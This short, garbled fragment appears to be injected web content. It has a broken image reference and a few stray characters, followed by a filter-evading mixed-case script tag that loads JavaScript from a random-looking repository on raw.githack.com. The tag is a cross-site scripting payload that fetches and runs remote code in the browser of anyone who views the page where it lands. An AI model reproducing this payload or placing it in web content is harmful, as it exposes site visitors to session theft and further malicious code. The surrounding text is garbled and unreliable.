 スア(24<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)